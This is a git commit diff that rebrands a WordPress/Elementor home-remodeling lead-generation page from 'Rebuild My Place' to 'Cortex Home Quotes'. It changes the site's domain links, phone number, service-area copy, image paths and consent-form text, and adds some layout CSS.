

==== commit df9abdfa: "finished" ====
--- a/index.html
+++ b/index.html
@@ -4,11 +4,11 @@
 	<link rel="profile" href="https://gmpg.org/xfn/11">
 	<title>Home Remodeling</title>
 <meta name="robots" content="max-image-preview:large">
-<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Feed" href="https://rebuildmyplace.com/feed/">
-<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Comments Feed" href="https://rebuildmyplace.com/comments/feed/">
-<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Home Comments Feed" href="https://rebuildmyplace.com/home/feed/">
-<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rebuildmyplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebuildmyplace.com%2F">
-<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rebuildmyplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frebuildmyplace.com%2F&amp;format=xml">
+<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Feed" href="https://cortexhomequotes.com/feed/">
+<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Comments Feed" href="https://cortexhomequotes.com/comments/feed/">
+<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Home Comments Feed" href="https://cortexhomequotes.com/home/feed/">
+<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortexhomequotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortexhomequotes.com%2F">
+<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortexhomequotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortexhomequotes.com%2F&amp;format=xml">
 <style id="wp-img-auto-sizes-contain-inline-css">
 img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
 /*# sourceURL=wp-img-auto-sizes-contain-inline-css */
@@ -53,15 +53,15 @@
 <link rel="stylesheet" id="elementor-post-23-css" href="css/post-23.css" media="all">
 <link rel="stylesheet" id="elementor-post-73-css" href="css/post-73.css" media="all">
 <link rel="stylesheet" id="elementor-post-2379-css" href="css/post-2379.css" media="all">
-<link rel="stylesheet" id="elementor-gf-local-opensans-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746947210" media="all">
-<link rel="stylesheet" id="elementor-gf-local-inter-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1746954280" media="all">
-<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746952484" media="all">
+<link rel="stylesheet" id="elementor-gf-local-opensans-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746947210" media="all">
+<link rel="stylesheet" id="elementor-gf-local-inter-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1746954280" media="all">
+<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746952484" media="all">
 <script src="js/jquery.min.js" id="jquery-core-js"></script>
 <script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
-<link rel="https://api.w.org/" href="https://rebuildmyplace.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://rebuildmyplace.com/wp-json/wp/v2/pages/10"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rebuildmyplace.com/xmlrpc.php?rsd">
+<link rel="https://api.w.org/" href="https://cortexhomequotes.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://cortexhomequotes.com/wp-json/wp/v2/pages/10"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortexhomequotes.com/xmlrpc.php?rsd">
 <meta name="generator" content="WordPress 6.9.4">
-<link rel="canonical" href="https://rebuildmyplace.com/">
-<link rel="shortlink" href="https://rebuildmyplace.com/">
+<link rel="canonical" href="https://cortexhomequotes.com/">
+<link rel="shortlink" href="https://cortexhomequotes.com/">
 <!-- Google tag (gtag.js) -->
 <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HN2STKCMRK"></script>
 <script>
@@ -70,7 +70,24 @@
   gtag('js', new Date());
 
   gtag('config', 'G-HN2STKCMRK');
-</script></head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-10 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-10">
+</script>
+<style>
+    html, body {
+        margin: 0 !important;
+        padding: 0 !important;
+    }
+    .elementor-location-header {
+        position: absolute !important;
+        top: 0 !important;
+        left: 0 !important;
+        width: 100% !important;
+        z-index: 9999 !important;
+        background: transparent !important;
+        margin: 0 !important;
+    }
+</style>
+<link rel="stylesheet" href="css/responsive.css" media="all">
+</head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-10 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-10">
 
 <meta name="generator" content="Elementor 4.0.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 			<style>
@@ -162,7 +179,7 @@
 				<div class="elementor-element elementor-element-78ee625 elementor-widget elementor-widget-button" data-id="78ee625" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
 									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://navajowhite-stingray-996180.hostingersite.com/contact-us/">
+					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://cortexhomequotes.com/contact-us/">
 						<span class="elementor-button-content-wrapper">
 									<span class="elementor-button-text">Contact Us</span>
 					</span>
@@ -184,7 +201,7 @@
 				</div>
 				<div class="elementor-element elementor-element-c20595d elementor-widget elementor-widget-text-editor" data-id="c20595d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p>Transform your home in Allen Park, Ecorse, and Flat Rock with help from trusted local professionals. At Rebuild My Place, we connect you with experienced contractors specializing in custom kitchen design, bathroom vanities, wooden deck installation, house siding, and premium floor and decor solutions. Whether you’re planning a kitchen remodel, bathroom upgrade, or outdoor renovation, we’ll match you with the right experts to bring your vision to life. Serving Southeast Michigan, we make it easy to find reliable pros who deliver stylish, durable, and lasting results..</p>								</div>
+									<p>Transform your home anywhere in the United States with help from trusted professionals. At Cortex Home Quotes, headquartered in Florida, we connect you with experienced contractors specializing in custom kitchen design, bathroom vanities, wooden deck installation, house siding, and premium floor and decor solutions. Whether you're planning a kitchen remodel, bathroom upgrade, or outdoor renovation, we'll match you with the right experts to bring your vision to life. Serving homeowners nationwide, we make it easy to find reliable pros who deliver stylish, durable, and lasting results.</p>								</div>
 				</div>
 		<div class="elementor-element elementor-element-949db58 e-con-full e-flex e-con e-child" data-id="949db58" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-d869e3b elementor-widget elementor-widget-button" data-id="d869e3b" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
@@ -203,19 +220,19 @@
 							<div class="elementor-icon-box-wrapper">
 
 						<div class="elementor-icon-box-icon">
-				<a href="tel:+1%202163503100" class="elementor-icon" tabindex="-1" aria-label="Get A Free Estimate">
+				<a href="tel:+16067560738" class="elementor-icon" tabindex="-1" aria-label="Get A Free Estimate">
 								</a>
 			</div>
 			
 						<div class="elementor-icon-box-content">
 
 									<h3 class="elementor-icon-box-title">
-						<a href="tel:+1%202163503100">
+						<a href="tel:+16067560738">
 							Get A Free Estimate						</a>
 					</h3>
 				
 									<p class="elementor-icon-box-description">
-						+1 2163503100					</p>
+						+1 (606) 756 0738					</p>
 				
 			</div>
 			
@@ -276,7 +293,7 @@
 														<input size="1" type="text" name="form_fields[address]" id="form-field-address" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Address" required="required">
 											</div>
 								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_49e2e52 elementor-col-100">
-					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_49e2e52]" id="form-field-field_49e2e52" rows="12" placeholder="By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC (&quot;Do Not Call&quot;) and /or DNE (&quot;Do Not Email&quot;) list&nbsp;or&nbsp;registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Rebuild My Place its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC (&quot;Do Not Call&quot;) and /or DNE (&quot;Do Not Email&quot;) list&nbsp;or&nbsp;registry.">By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list&nbsp;or&nbsp;registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Rebuild My Place its Partners and /or a licensed agent employed with Rebuild My Place, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list&nbsp;or&nbsp;registry.</textarea>				</div>
+					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_49e2e52]" id="form-field-field_49e2e52" rows="12" placeholder="By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC (&quot;Do Not Call&quot;) and /or DNE (&quot;Do Not Email&quot;) list&nbsp;or&nbsp;registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Cortex Home Quotes its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC (&quot;Do Not Call&quot;) and /or DNE (&quot;Do Not Email&quot;) list&nbsp;or&nbsp;registry.">By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list&nbsp;or&nbsp;registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Cortex Home Quotes its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list&nbsp;or&nbsp;registry.</textarea>				</div>
 								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-jurnayaid elementor-col-100">
 													<input size="1" type="hidden" name="form_fields[jurnayaid]" id="form-field-jurnayaid" class="elementor-field elementor-size-sm  elementor-field-textual">
 											</div>
@@ -401,7 +418,7 @@
 				</div>
 				<div class="elementor-element elementor-element-c111875 elementor-widget elementor-widget-text-editor" data-id="c111875" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p>Enhance your home in Rockwood, Romulus, Southgate, and across the U.S. by connecting with trusted professionals for expert flooring, interior design, kitchen renovations, and modern bathroom upgrades. At Rebuild My Place, we link you with specialists in unique siding styles and custom covered porches to boost your home’s appeal. Get reliable, affordable service from qualified pros—all tailored to help you create your dream space.</p>								</div>
+									<p>Enhance your home anywhere across the United States by connecting with trusted professionals for expert flooring, interior design, kitchen renovations, and modern bathroom upgrades. At Cortex Home Quotes, based in Florida and serving clients nationwide, we link you with specialists in unique siding styles and custom covered porches to boost your home's appeal. Get reliable, affordable service from qualified pros—all tailored to help you create your dream space.</p>								</div>
 				</div>
 				<div class="elementor-element elementor-element-72d9446 elementor-widget elementor-widget-button" data-id="72d9446" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -418,7 +435,7 @@
 		<div class="elementor-element elementor-element-b945ba8 e-con-full e-flex e-con e-child" data-id="b945ba8" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-422cb2d elementor-widget elementor-widget-image" data-id="422cb2d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
 				<div class="elementor-widget-container">
-															<img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-32-1-scaled.png" title="" alt="" loading="lazy">															</div>
+															<img decoding="async" src="images/home_remodeling.png" title="" alt="" loading="lazy">															</div>
 				</div>
 				</div>
 					</div>
@@ -432,14 +449,14 @@
 				</div>
 				<div class="elementor-element elementor-element-095dbb7 elementor-widget elementor-widget-text-editor" data-id="095dbb7" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
 				<div class="elementor-widget-container">
-									<p>We connect homeowners in Allen Park, Southgate, and Rockwood with trusted professionals for roof and vent solutions, siding and gutter installation, and kitchen and bath remodeling. Our network delivers quality craftsmanship and lasting value—without the hassle of searching on your own.</p>								</div>
+									<p>We connect homeowners across the United States with trusted professionals for roof and vent solutions, siding and gutter installation, and kitchen and bath remodeling. Based in Florida and serving all 50 states, our network delivers quality craftsmanship and lasting value—without the hassle of searching on your own.</p>								</div>
 				</div>
 				</div>
 		<div class="elementor-element elementor-element-c9ccbbc e-con-full e-flex e-con e-child" data-id="c9ccbbc" data-element_type="container" data-e-type="container">
 		<div class="elementor-element elementor-element-c942753 e-con-full e-flex e-con e-child" data-id="c942753" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-2ae2fc5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="2ae2fc5" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
 				<div class="elementor-widget-container">
-					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-18.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Roofs and Vents</h3><p class="elementor-image-box-description">We connect homeowners in Rockwood, Romulus, and across the U.S. with trusted professionals specializing in roof installation, roofing repair, and attic ventilation. Our network ensures your home stays safe, comfortable, and energy-efficient with high-quality service from vetted experts.</p></div></div>				</div>
+					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://cortexhomequotes.com/wp-content/uploads/2025/05/image-18.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Roofs and Vents</h3><p class="elementor-image-box-description">We connect homeowners nationwide with trusted professionals specializing in roof installation, roofing repair, and attic ventilation. Our network ensures your home stays safe, comfortable, and energy-efficient with high-quality service from vetted experts across the country.</p></div></div>				</div>
 				</div>
 				<div class="elementor-element elementor-element-7dd9d88 elementor-widget elementor-widget-button" data-id="7dd9d88" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -456,7 +473,7 @@
 		<div class="elementor-element elementor-element-c6df70c e-con-full e-flex e-con e-child" data-id="c6df70c" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-bc01c88 elementor-position-top elementor-widget elementor-widget-image-box" data-id="bc01c88" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
 				<div class="elementor-widget-container">
-					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-24.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Sidings and Gutters</h3><p class="elementor-image-box-description">Protect your home with durable siding and gutters by connecting with trusted experts. We link you to professionals who specialize in siding repair, gutter maintenance, and seamless gutter installation using weather-resistant materials. Serving homeowners across the U.S., our network ensures efficient rainwater drainage and lasting exterior protection.</p></div></div>				</div>
+					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://cortexhomequotes.com/wp-content/uploads/2025/05/image-24.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Sidings and Gutters</h3><p class="elementor-image-box-description">Protect your home with durable siding and gutters by connecting with trusted experts. We link you to professionals who specialize in siding repair, gutter maintenance, and seamless gutter installation using weather-resistant materials. Serving homeowners across the U.S., our network ensures efficient rainwater drainage and lasting exterior protection.</p></div></div>				</div>
 				</div>
 				<div class="elementor-element elementor-element-0b0468e elementor-widget elementor-widget-button" data-id="0b0468e" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -473,7 +490,7 @@
 		<div class="elementor-element elementor-element-a367d63 e-con-full e-flex e-con e-child" data-id="a367d63" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-8177d0b elementor-position-top elementor-widget elementor-widget-image-box" data-id="8177d0b" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
 				<div class="elementor-widget-container">
-					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/Group-1171277079.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Kitchen and Bath</h3><p class="elementor-image-box-description">Upgrade your home with trusted kitchen and bath professionals specializing in custom cabinetry, interior remodeling, and modern fixtures. We connect you with experts who create functional, stylish spaces tailored to your needs—delivering quality, comfort, and lasting beauty across homes in the U.S.</p></div></div>				</div>
+					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://cortexhomequotes.com/wp-content/uploads/2025/05/Group-1171277079.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Kitchen and Bath</h3><p class="elementor-image-box-description">Upgrade your home with trusted kitchen and bath professionals specializing in custom cabinetry, interior remodeling, and modern fixtures. We connect you with experts who create functional, stylish spaces tailored to your needs—delivering quality, comfort, and lasting beauty across homes in the U.S.</p></div></div>				</div>
 				</div>
 				<div class="elementor-element elementor-element-1d62a87 elementor-widget elementor-widget-button" data-id="1d62a87" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -490,7 +507,7 @@
 		<div class="elementor-element elementor-element-e3dee8d e-con-full e-flex e-con e-child" data-id="e3dee8d" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-d167693 elementor-position-top elementor-widget elementor-widget-image-box" data-id="d167693" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
 				<div class="elementor-widget-container">
-					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://navajowhite-stingray-996180.hostingersite.com/wp-content/uploads/2025/05/image-23.png" title="" alt="" loading="lazy"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Porches and Decks</h3><p class="elementor-image-box-description">Enhance your home with trusted professionals for beautiful porches and decks, including covered porches, wooden deck installation, and custom deck design. We connect you with experts who create stunning outdoor living spaces and seamless backyard upgrades—adding value, comfort, and style across the U.S.</p></div></div>				</div>
